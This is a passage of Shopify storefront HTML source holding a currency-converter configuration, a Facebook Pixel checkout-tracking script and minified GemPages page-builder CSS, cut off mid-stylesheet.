Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
    <script>
document.addEventListener('click', function (event) {
  if (
    event.target.matches(
      '#_rsi-buy-now-button, #_rsi-buy-now-button span, #_rsi-buy-now-button-overwrite, #_rsi-buy-now-button-overwrite span',
    )
  ) {
    setTimeout(() => {
      // fire event
      if (typeof meta.product != 'undefined') {
        const event_id = generateEventID(36);
        const variant_id = ot_getUrlParam('variant');
        const content_ids =
          variant_id !== null ? variant_id : meta.product.variants[0].id;
        const content_type =
          omegaFBSettings.settings.content_type_event.toString() == '1'
            ? 'product'
            : 'product_group';
        arrayFBPixelTrack.forEach(function (element, index) {
          otfbq(
            `${element}`,
            'InitiateCheckout',
            {
              content_type: content_type,
              content_ids: content_ids,
              currency: Shopify.currency.active,
              value: meta.product.variants[0].price,
              num_items: 1,
              content_name: meta.product.variants[0].name,
            },
            event_id,
          );
        });
        trackEventFBConversionAPI($, {
          action: 'InitiateCheckout',
          event_id: event_id,
          event_source_url: fb_pageURL,
          content_ids: content_ids,
          content_type: content_type,
          num_items: 1,
          value: meta.product.variants[0].price,
          content_name: meta.product.variants[0].name,
          currency: Shopify.currency.active,
          pixels: arrayFBPixelTrack,
          shop: Shopify.shop,
          obj_fbp_fbc: otGetAttributeFBCAndFBP(),
          ...OT_DATA_CUSTOMER,
          ...ot_information_campaign,
        });
        console.log('fire event meta');
      } else {
        $.ajax({
          type: 'GET',
          url: '/cart.js',
          dataType: 'json',
        }).done((cart) => {
          if (cart.items.length > 0) {
            let content_ids = [];
            let content_name = [];
            const content_type =
              omegaFBSettings.settings.content_type_event.toString() == '1'
                ? 'product'
                : 'product_group';
            $.each(cart.items, function (index, value) {
              //detect content id
              if (content_type == 'product_group') {
                content_ids.push(value.product_id);
              } else {
                content_ids.push(value.variant_id);
              }
              content_name.push(value.product_title);
              if (index == cart.items.length - 1) {
                const event_id = generateEventID(36);
                arrayFBPixelTrack.forEach(function (element, index) {
                  otfbq(
                    `${element}`,
                    'InitiateCheckout',
                    {
                      content_type: content_type,
                      content_ids: content_ids,
                      currency: Shopify.currency.active,
                      value: parseFloat(cart.total_price) / 100,
                      num_items: cart.item_count,
                      content_name: content_name,
                    },
                    event_id,
                  );
                });
                trackEventFBConversionAPI($, {
                  action: 'InitiateCheckout',
                  event_id: event_id,
                  event_source_url: fb_pageURL,
                  content_ids: content_ids,
                  content_type: content_type,
                  num_items: cart.item_count,
                  value: parseFloat(cart.total_price) / 100,
                  content_name: content_name,
                  currency: Shopify.currency.active,
                  pixels: arrayFBPixelTrack,
                  shop: Shopify.shop,
                  obj_fbp_fbc: otGetAttributeFBCAndFBP(),
                  ...OT_DATA_CUSTOMER,
                  ...ot_information_campaign,
                });
              }
            });
          }
        });
        console.log('fire event cart');
      }
    }, 4000);
  }
});

</script>


  <!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->


  
  <!-- BEGIN app snippet: gp-global -->
<style>
.gps *,.gps :after,.gps :before{border:0 solid #e5e7eb;box-sizing:border-box}.gps :after,.gps :before{--tw-content:""}.gps{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;line-height:inherit;margin:0;-moz-tab-size:4;-o-tab-size:4;tab-size:4}.gps hr{border-top-width:1px;color:inherit;height:0}.gps abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.gps h1,.gps h2,.gps h3,.gps h4,.gps h5,.gps h6{font-size:inherit;font-weight:inherit}.gps a{color:inherit;text-decoration:inherit}.gps b,.gps strong{font-weight:bolder}.gps code,.gps kbd,.gps pre,.gps samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.gps small{font-size:80%}.gps sub,.gps sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.gps sub{bottom:-.25em}.gps sup{top:-.5em}.gps table{border-collapse:collapse;border-color:inherit;text-indent:0}.gps button,.gps input,.gps optgroup,.gps select,.gps textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gps button,.gps select{text-transform:none}.gps [type=button],.gps [type=reset],.gps [type=submit],.gps button{-webkit-appearance:button;background-color:transparent;background-image:none}.gps :-moz-focusring{outline:auto}.gps :-moz-ui-invalid{box-shadow:none}.gps progress{vertical-align:baseline}.gps ::-webkit-inner-spin-button,.gps ::-webkit-outer-spin-button{height:auto}.gps [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.gps ::-webkit-search-decoration{-webkit-appearance:none}.gps ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.gps summary{display:list-item}.gps blockquote,.gps dd,.gps dl,.gps figure,.gps h1,.gps h2,.gps h3,.gps h4,.gps h5,.gps h6,.gps hr,.gps p,.gps pre{margin:0}.gps fieldset{margin:0;padding:0}.gps legend{padding:0}.gps menu,.gps ol,.gps ul{list-style:none;margin:0;padding:0}.gps textarea{resize:vertical}.gps input::-moz-placeholder,.gps textarea::-moz-placeholder{color:#9ca3af;opacity:1}.gps input::placeholder,.gps textarea::placeholder{color:#9ca3af;opacity:1}.gps [role=button],.gps button{cursor:pointer}.gps :disabled{cursor:default}.gps audio,.gps canvas,.gps embed,.gps iframe,.gps img,.gps object,.gps svg,.gps video{display:block;vertical-align:middle}.gps img,.gps video{height:auto;max-width:100%}.gps [hidden]{display:none}.gps{-webkit-tap-highlight-color:transparent;scroll-behavior:smooth}.gps #__next{height:100%;overflow-x:clip}.gps .wrapper{margin-left:auto;margin-right:auto;max-width:var(--g-ct-w,1200px);padding-left:var(--g-ct-p);padding-right:var(--g-ct-p);width:100%}.gps .gem-slider:not([data-keen-slider-disabled]){align-content:flex-start;display:flex;min-height:100%;overflow:hidden;position:relative;width:100%}.gps .gem-slider:not([data-keen-slider-disabled])[data-keen-slider-reverse]{flex-direction:row-reverse}.gps .gem-slider:not([data-keen-slider-disabled])[data-keen-slider-v]{flex-wrap:wrap}.gps [data-keen-slider-moves] *{pointer-events:none}.gps .pb-safe{padding-bottom:env(safe-area-inset-bottom)}.gps .pt-safe{padding-top:env(safe-area-inset-top)}.gps .pl-safe{padding-left:env(safe-area-inset-left)}.gps .pr-safe{padding-right:env(safe-area-inset-right)}.gps .p-safe{padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left)}.gps .px-safe{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}.gps .py-safe{padding-bottom:env(safe-area-inset-bottom);padding-top:env(safe-area-inset-top)}.gps .h-safe{height:calc(100vh - env(safe-area-inset-top) - env(safe-area-inset-bottom))}.gps .min-h-safe{min-height:calc(100vh - env(safe-area-inset-top) - env(safe-area-inset-bottom))}.gps .gp-text ol,.gps .gp-text ul,.gps .gp-text-instant ol,.gps .gp-text-instant ul{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px;display:block;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-inline-start:40px;padding-left:40px}.gps .gp-text strong{font-weight:700}.gps .gp-text ul>li,.gps .gp-text-instant ul>li{list-style:disc inside!important}.gps .gp-text ol>li,.gps .gp-text-instant ol>li{list-style:decimal inside!important}.gps [display-init=hide]>div{display:inline!important;overflow:hidden!important;visibility:hidden!important}.gps [display-init=hide]>div,.gps [display-init=hide]>div *{max-height:0!important;max-width:0!important}.gps [data-slot=children]{align-items:center;border:1px dashed #9e9e9e;border-radius:3px;display:inline-flex;height:100%;justify-content:center;min-height:60px;overflow:hidden;visibility:hidden;width:100%}.gps [data-slot=children].product-feature-image{border:unset;border-radius:0;visibility:visible!important}.gps [data-slot=children]:not(.product-feature-image):after{content:"Drop element here";font-size:14px;font-weight:700;overflow:hidden;text-align:center;text-overflow:ellipsis;visibility:hidden;white-space:nowrap}.gps .gp-instant-page [data-slot=children].product-feature-image{border:unset;visibility:visible!important}.gps .gp-instant-page [data-slot=children].product-feature-image:after{border:unset;color:#aaa;visibility:visible}.gps .gp-instant-page [data-slot=children].product-feature-image .drag-placeholder{height:100%}.gps .gp-dialog{display:none}.gps .gp-dialog[open]{display:block}.gps .gp-dialog:modal{position:fixed}.gps h1,.gps h2,.gps h3,.gps h4,.gps h5,.gps h6{word-break:normal}.gps p{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}.gps .gp-p-description-text ol,.gps .gp-p-description-text ul{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px;display:block;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-inline-start:40px;padding-left:40px}.gps .gp-p-description-text ol ol{-webkit-margin-before:0;-webkit-margin-after:0;margin-block-end:0;margin-block-start:0}.gps .gp-p-description-text h1{-webkit-margin-before:.67em;-webkit-margin-after:.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-size:2em;margin-block-end:.67em;margin-block-start:.67em;margin-inline-end:0;margin-inline-start:0}.gps .gp-p-description-text h1,.gps .gp-p-description-text h2,.gps .gp-p-description-text h3,.gps .gp-p-description-text h4,.gps .gp-p-description-text h5,.gps .gp-p-description-text h6{display:block;font-weight:700}.gps .gp-p-description-text h1,.gps .gp-p-description-text h2,.gps .gp-p-description-text h3,.gps .gp-p-description-text h4,.gps .gp-p-description-text h5,.gps .gp-p-description-text h6,.gps .gp-p-description-text p{line-height:1.4!important;margin:0 0 1em}.gps .gp-p-description-text h2{font-size:1.5em}.gps .gp-p-description-text h3{font-size:1.17em}.gps .gp-p-description-text a{color:-webkit-link;cursor:text;text-decoration:underline}.gps .gp-p-description-text h4{font-size:1em}.gps .gp-p-description-text h5{font-size:.83em}.gps .gp-p-description-text h6{font-size:.67em}.gps .gp-p-description-text ul{list-style-type:disc}.gps .gp-p-description-text ol{list-style-type:decimal}.gps .gp-p-description-text ul li{display:list-item;list-style:disc none outside;text-align:-webkit-match-parent;word-break:break-word}.gps .gp-p-description-text blockquote{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:40px;-webkit-margin-end:40px;display:block;margin-block-end:1em;margin-block-start:1em;margin-inline-end:40px;margin-inline-start:40px}.gps .gp-p-description-text table,.gps .gp-p-description-text td,.gps .gp-p-description-text th{border:1px dashed #ccc!important;padding:unset!important}.gps .gp-p-description-text table{border-collapse:separate;border-spacing:2px;box-sizing:border-box;display:table;text-indent:0;width:100%}.gps .gp-p-description-text p:last-child{margin-bottom:0!important}.gps .gp-tab-header-list::-webkit-scrollbar{display:none}.gps .rfm-marquee-container{display:flex;flex-direction:row;max-width:unset!important;position:relative;transform:var(--transform);width:var(--width)}.gps .rfm-overlay{height:100%;position:absolute;width:100%}.gps .rfm-overlay:after{right:0;top:0;transform:rotate(180deg)}.gps .rfm-overlay:before{left:0;top:0}.gps .rfm-marquee{align-items:center;animation:gp-merquee-scroll var(--duration) linear var(--delay) var(--iteration-count);animation-delay:var(--delay);animation-direction:var(--direction);animation-play-state:var(--play);display:flex;flex:0 0 auto;flex-direction:row;max-width:unset!important;min-width:var(--min-width);z-index:1}@keyframes gp-merquee-scroll{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.gps .rfm-initial-child-container{align-items:center;display:flex;flex:0 0 auto;flex-direction:row;min-width:auto}.gps .rfm-child{transform:var(--transform)}.gps [style*="--mbchild:"]>:first-child{margin-bottom:var(--mbchild)}.gps [style*="--grchild:"]>:first-child{grid-row:var(--grchild)}@media (min-width:1025px){.gps .rfm-marquee-container:hover div{animation-play-state:var(--pause-on-hover)}.gps .rfm-marquee-container:active div{animation-play-state:var(--pause-on-click)}}.gps.gpsil [style*="--d:"]{display:var(--d)}@media only screen and (max-width:1024px){.gps.gpsil [style*="--d-tablet:"]{display:var(--d-tablet)}}@media only screen and (max-width:767px){.gps.gpsil [style*="--d-mobile:"]{display:var(--d-mobile)}}.gps.gpsi [style*="--ai:"]{align-items:var(--ai)}.gps.gpsi [style*="--hvr-ai:"]:hover{align-items:var(--hvr-ai)}.gps.gpsi [style*="--focus-ai:"]:focus{align-items:var(--focus-ai)}.gps.gpsi [style*="--as:"]{align-self:var(--as)}.gps.gpsi [style*="--hvr-as:"]:hover{align-self:var(--hvr-as)}.gps.gpsi [style*="--focus-as:"]:focus{align-self:var(--focus-as)}.gps.gpsi [style*="--aspect:"]{aspect-ratio:var(--aspect)}.gps.gpsi [style*="--hvr-aspect:"]:hover{aspect-ratio:var(--hvr-aspect)}.gps.gpsi [style*="--focus-aspect:"]:focus{aspect-ratio:var(--focus-aspect)}.gps.gpsi [style*="--bg:"]{background:var(--bg)}.gps.gpsi [style*="--hvr-bg:"]:hover{background:var(--hvr-bg)}.gps.gpsi [style*="--focus-bg:"]:focus{background:var(--focus-bg)}.gps.gpsi [style*="--bga:"]{background-attachment:var(--bga)}.gps.gpsi [style*="--hvr-bga:"]:hover{background-attachment:var(--hvr-bga)}.gps.gpsi [style*="--focus-bga:"]:focus{background-attachment:var(--focus-bga)}.gps.gpsi [style*="--bgc:"]{background-color:var(--bgc)}.gps.gpsi [style*="--hvr-bgc:"]:hover{background-color:var(--hvr-bgc)}.gps.gpsi [style*="--focus-bgc:"]:focus{background-color:var(--focus-bgc)}.gps.gpsi [style*="--bgi:"]{background-image:var(--bgi)}.gps.gpsi [style*="--hvr-bgi:"]:hover{background-image:var(--hvr-bgi)}.gps.gpsi [style*="--focus-bgi:"]:focus{background-image:var(--focus-bgi)}.gps.gpsi [style*="--bgp:"]{background-position:var(--bgp)}.gps.gpsi [style*="--hvr-bgp:"]:hover{background-position:var(--hvr-bgp)}.gps.gpsi [style*="--focus-bgp:"]:focus{background-position:var(--focus-bgp)}.gps.gpsi [style*="--bgr:"]{background-repeat:var(--bgr)}.gps.gpsi [style*="--hvr-bgr:"]:hover{background-repeat:var(--hvr-bgr)}.gps.gpsi [style*="--focus-bgr:"]:focus{background-repeat:var(--focus-bgr)}.gps.gpsi [style*="--bgs:"]{background-size:var(--bgs)}.gps.gpsi [style*="--hvr-bgs:"]:hover{background-size:var(--hvr-bgs)}.gps.gpsi [style*="--focus-bgs:"]:focus{background-size:var(--focus-bgs)}.gps.gpsi [style*="--b:"]{border:var(--b)}.gps.gpsi [style*="--hvr-b:"]:hover{border:var(--hvr-b)}.gps.gpsi [style*="--focus-b:"]:focus{border:var(--focus-b)}.gps.gpsi [style*="--bb:"]{border-bottom:var(--bb)}.gps.gpsi [style*="--hvr-bb:"]:hover{border-bottom:var(--hvr-bb)}.gps.gpsi [style*="--focus-bb:"]:focus{border-bottom:var(--focus-bb)}.gps.gpsi [style*="--bbw:"]{border-bottom-width:var(--bbw)}.gps.gpsi [style*="--hvr-bbw:"]:hover{border-bottom-width:var(--hvr-bbw)}.gps.gpsi [style*="--focus-bbw:"]:focus{border-bottom-width:var(--focus-bbw)}.gps.gpsi [style*="--blw:"]{border-left-width:var(--blw)}.gps.gpsi [style*="--hvr-blw:"]:hover{border-left-width:var(--hvr-blw)}.gps.gpsi [style*="--focus-blw:"]:focus{border-left-width:var(--focus-blw)}.gps.gpsi [style*="--brw:"]{border-right-width:var(--brw)}.gps.gpsi [style*="--hvr-brw:"]:hover{border-right-width:var(--hvr-brw)}.gps.gpsi [style*="--focus-brw:"]:focus{border-right-width:var(--focus-brw)}.gps.gpsi [style*="--btw:"]{border-top-width:var(--btw)}.gps.gpsi [style*="--hvr-btw:"]:hover{border-top-width:var(--hvr-btw)}.gps.gpsi [style*="--focus-btw:"]:focus{border-top-width:var(--focus-btw)}.gps.gpsi [style*="--bbc:"]{border-bottom-color:var(--bbc)}.gps.gpsi [style*="--hvr-bbc:"]:hover{border-bottom-color:var(--hvr-bbc)}.gps.gpsi [style*="--focus-bbc:"]:focus{border-bottom-color:var(--focus-bbc)}.gps.gpsi [style*="--btc:"]{border-top-color:var(--btc)}.gps.gpsi [style*="--hvr-btc:"]:hover{border-top-color:var(--hvr-btc)}.gps.gpsi [style*="--focus-btc:"]:focus{border-top-color:var(--focus-btc)}.gps.gpsi [style*="--blc:"]{border-left-color:var(--blc)}.gps.gpsi [style*="--hvr-blc:"]:hover{border-left-color:var(--hvr-blc)}.gps.gpsi [style*="--focus-blc:"]:focus{border-left-color:var(--focus-blc)}.gps.gpsi [style*="--brc:"]{border-right-color:var(--brc)}.gps.gpsi [style*="--hvr-brc:"]:hover{border-right-color:var(--hvr-brc)}.gps.gpsi [style*="--focus-brc:"]:focus{border-right-color:var(--focus-brc)}.gps.gpsi [style*="--bc:"]{border-color:var(--bc)}.gps.gpsi [style*="--hvr-bc:"]:hover{border-color:var(--hvr-bc)}.gps.gpsi [style*="--focus-bc:"]:focus{border-color:var(--focus-bc)}.gps.gpsi [style*="--bblr:"]{border-bottom-left-radius:var(--bblr)}.gps.gpsi [style*="--hvr-bblr:"]:hover{border-bottom-left-radius:var(--hvr-bblr)}.gps.gpsi [style*="--focus-bblr:"]:focus{border-bottom-left-radius:var(--focus-bblr)}.gps.gpsi [style*="--bbrr:"]{border-bottom-right-radius:var(--bbrr)}.gps.gpsi [style*="--hvr-bbrr:"]:hover{border-bottom-right-radius:var(--hvr-bbrr)}.gps.gpsi [style*="--focus-bbrr:"]:focus{border-bottom-right-radius:var(--focus-bbrr)}.gps.gpsi [style*="--bl:"]{border-left:var(--bl)}.gps.gpsi [style*="--hvr-bl:"]:hover{border-left:var(--hvr-bl)}.gps.gpsi [style*="--focus-bl:"]:focus{border-left:var(--focus-bl)}.gps.gpsi [style*="--radius:"]{border-radius:var(--radius)}.gps.gpsi [style*="--hvr-radius:"]:hover{border-radius:var(--hvr-radius)}.gps.gpsi [style*="--focus-radius:"]:focus{border-radius:var(--focus-radius)}.gps.gpsi [style*="--br:"]{border-right:var(--br)}.gps.gpsi [style*="--hvr-br:"]:hover{border-right:var(--hvr-br)}.gps.gpsi [style*="--focus-br:"]:focus{border-right:var(--focus-br)}.gps.gpsi [style*="--bs:"]{border-style:var(--bs)}.gps.gpsi [style*="--hvr-bs:"]:hover{border-style:var(--hvr-bs)}.gps.gpsi [style*="--focus-bs:"]:focus{border-style:var(--focus-bs)}.gps.gpsi [style*="--bt:"]{border-top:var(--bt)}.gps.gpsi [style*="--hvr-bt:"]:hover{border-top:var(--hvr-bt)}.gps.gpsi [style*="--focus-bt:"]:focus{border-top:var(--focus-bt)}.gps.gpsi [style*="--btlr:"]{border-top-left-radius:var(--btlr)}.gps.gpsi [style*="--hvr-btlr:"]:hover{border-top-left-radius:var(--hvr-btlr)}.gps.gpsi [style*="--focus-btlr:"]:focus{border-top-left-radius:var(--focus-btlr)}.gps.gpsi [style*="--btrr:"]{border-top-right-radius:var(--btrr)}.gps.gpsi [style*="--hvr-btrr:"]:hover{border-top-right-radius:var(--hvr-btrr)}.gps.gpsi [style*="--focus-btrr:"]:focus{border-top-right-radius:var(--focus-btrr)}.gps.gpsi [style*="--bw:"]{border-width:var(--bw)}.gps.gpsi [style*="--hvr-bw:"]:hover{border-width:var(--hvr-bw)}.gps.gpsi [style*="--focus-bw:"]:focus{border-width:var(--focus-bw)}.gps.gpsi [style*="--bottom:"]{bottom:var(--bottom)}.gps.gpsi [style*="--hvr-bottom:"]:hover{bottom:var(--hvr-bottom)}.gps.gpsi [style*="--focus-bottom:"]:focus{bottom:var(--focus-bottom)}.gps.gpsi [style*="--shadow:"]{box-shadow:var(--shadow)}.gps.gpsi [style*="--hvr-shadow:"]:hover{box-shadow:var(--hvr-shadow)}.gps.gpsi [style*="--focus-shadow:"]:focus{box-shadow:var(--focus-shadow)}.gps.gpsi [style*="--c:"]{color:var(--c)}.gps.gpsi [style*="--hvr-c:"]:hover{color:var(--hvr-c)}.gps.gpsi [style*="--focus-c:"]:focus{color:var(--focus-c)}.gps.gpsi [style*="--cg:"]{-moz-column-gap:var(--cg);column-gap:var(--cg)}.gps.gpsi [style*="--hvr-cg:"]:hover{-moz-column-gap:var(--hvr-cg);column-gap:var(--hvr-cg)}.gps.gpsi [style*="--focus-cg:"]:focus{-moz-column-gap:var(--focus-cg);column-gap:var(--focus-cg)}.gps.gpsi [style*="--d:"]{display:var(--d)}.gps.gpsi [style*="--hvr-d:"]:hover{display:var(--hvr-d)}.gps.gpsi [style*="--focus-d:"]:focus{display:var(--focus-d)}.gps.gpsi [style*="--fd:"]{flex-direction:var(--fd)}.gps.gpsi [style*="--hvr-fd:"]:hover{flex-direction:var(--hvr-fd)}.gps.gpsi [style*="--focus-fd:"]:focus{flex-direction:var(--focus-fd)}.gps.gpsi [style*="--ff:"]{font-family:var(--ff)}.gps.gpsi [style*="--hvr-ff:"]:hover{font-family:var(--hvr-ff)}.gps.gpsi [style*="--focus-ff:"]:focus{font-family:var(--focus-ff)}.gps.gpsi [style*="--size:"]{font-size:var(--size)}.gps.gpsi [style*="--hvr-size:"]:hover{font-size:var(--hvr-size)}.gps.gpsi [style*="--focus-size:"]:focus{font-size:var(--focus-size)}.gps.gpsi [style*="--weight:"]{font-weight:var(--weight)}.gps.gpsi [style*="--hvr-weight:"]:hover{font-weight:var(--hvr-weight)}.gps.gpsi [style*="--focus-weight:"]:focus{font-weight:var(--focus-weight)}.gps.gpsi [style*="--fs:"]{font-style:var(--fs)}.gps.gpsi [style*="--hvr-fs:"]:hover{font-style:var(--hvr-fs)}.gps.gpsi [style*="--focus-fs:"]:focus{font-style:var(--focus-fs)}.gps.gpsi [style*="--gg:"]{grid-gap:var(--gg)}.gps.gpsi [style*="--hvr-gg:"]:hover{grid-gap:var(--hvr-gg)}.gps.gpsi [style*="--focus-gg:"]:focus{grid-gap:var(--focus-gg)}.gps.gpsi [style*="--gr:"]{grid-row:var(--gr)}.gps.gpsi [style*="--hvr-gr:"]:hover{grid-row:var(--hvr-gr)}.gps.gpsi [style*="--focus-gr:"]:focus{grid-row:var(--focus-gr)}.gps.gpsi [style*="--gtc:"]{grid-template-columns:var(--gtc)}.gps.gpsi [style*="--hvr-gtc:"]:hover{grid-template-columns:var(--hvr-gtc)}.gps.gpsi [style*="--focus-gtc:"]:focus{grid-template-columns:var(--focus-gtc)}.gps.gpsi [style*="--gtr:"]{grid-template-rows:var(--gtr)}.gps.gpsi [style*="--hvr-gtr:"]:hover{grid-template-rows:var(--hvr-gtr)}.gps.gpsi [style*="--focus-gtr:"]:focus{grid-template-rows:var(--focus-gtr)}.gps.gpsi [style*="--h:"]{height:var(--h)}.gps.gpsi [style*="--hvr-h:"]:hover{height:var(--hvr-h)}.gps.gpsi [style*="--focus-h:"]:focus{height:var(--focus-h)}.gps.gpsi [style*="--jc:"]{justify-content:var(--jc)}.gps.gpsi [style*="--hvr-jc:"]:hover{justify-content:var(--hvr-jc)}.gps.gpsi [style*="--focus-jc:"]:focus{justify-content:var(--focus-jc)}.gps.gpsi [style*="--js:"]{justify-self:var(--js)}.gps.gpsi [style*="--hvr-js:"]:hover{justify-self:var(--hvr-js)}.gps.gpsi [style*="--focus-js:"]:focus{justify-self:var(--focus-js)}.gps.gpsi [style*="--left:"]{left:var(--left)}.gps.gpsi [style*="--hvr-left:"]:hover{left:var(--hvr-left)}.gps.gpsi [style*="--focus-left:"]:focus{left:var(--focus-left)}.gps.gpsi [style*="--ls:"]{letter-spacing:var(--ls)}.gps.gpsi [style*="--hvr-ls:"]:hover{letter-spacing:var(--hvr-ls)}.gps.gpsi [style*="--focus-ls:"]:focus{letter-spacing:var(--focus-ls)}.gps.gpsi [style*="--lh:"]{line-height:var(--lh)}.gps.gpsi [style*="--hvr-lh:"]:hover{line-height:var(--hvr-lh)}.gps.gpsi [style*="--focus-lh:"]:focus{line-height:var(--focus-lh)}.gps.gpsi [style*="--tdt:"]{text-decoration-thickness:var(--tdt)}.gps.gpsi [style*="--hvr-tdt:"]:hover{text-decoration-thickness:var(--hvr-tdt)}.gps.gpsi [style*="--focus-tdt:"]:focus{text-decoration-thickness:var(--focus-tdt)}.gps.gpsi [style*="--tdc:"]{text-decoration-color:var(--tdc)}.gps.gpsi [style*="--hvr-tdc:"]:hover{text-decoration-color:var(--hvr-tdc)}.gps.gpsi [style*="--focus-tdc:"]:focus{text-decoration-color:var(--focus-tdc)}.gps.gpsi [style*="--tdl:"]{text-decoration-line:var(--tdl)}.gps.gpsi [style*="--hvr-tdl:"]:hover{text-decoration-line:var(--hvr-tdl)}.gps.gpsi [style*="--focus-tdl:"]:focus{text-decoration-line:var(--focus-tdl)}.gps.gpsi [style*="--m:"]{margin:var(--m)}.gps.gpsi [style*="--hvr-m:"]:hover{margin:var(--hvr-m)}.gps.gpsi [style*="--focus-m:"]:focus{margin:var(--focus-m)}.gps.gpsi [style*="--mb:"]{margin-bottom:var(--mb)}.gps.gpsi [style*="--hvr-mb:"]:hover{margin-bottom:var(--hvr-mb)}.gps.gpsi [style*="--focus-mb:"]:focus{margin-bottom:var(--focus-mb)}.gps.gpsi [style*="--ml:"]{margin-left:var(--ml)}.gps.gpsi [style*="--hvr-ml:"]:hover{margin-left:var(--hvr-ml)}.gps.gpsi [style*="--focus-ml:"]:focus{margin-left:var(--focus-ml)}.gps.gpsi [style*="--mr:"]{margin-right:var(--mr)}.gps.gpsi [style*="--hvr-mr:"]:hover{margin-right:var(--hvr-mr)}.gps.gpsi [style*="--focus-mr:"]:focus{margin-right:var(--focus-mr)}.gps.gpsi [style*="--mt:"]{margin-top:var(--mt)}.gps.gpsi [style*="--hvr-mt:"]:hover{margin-top:var(--hvr-mt)}.gps.gpsi [style*="--focus-mt:"]:focus{margin-top:var(--focus-mt)}.gps.gpsi [style*="--maxh:"]{max-height:var(--maxh)}.gps.gpsi [style*="--hvr-maxh:"]:hover{max-height:var(--hvr-maxh)}.gps.gpsi [style*="--focus-maxh:"]:focus{max-height:var(--focus-maxh)}.gps.gpsi [style*="--maxw:"]{max-width:var(--maxw)}.gps.gpsi [style*="--hvr-maxw:"]:hover{max-width:var(--hvr-maxw)}.gps.gpsi [style*="--focus-maxw:"]:focus{max-width:var(--focus-maxw)}.gps.gpsi 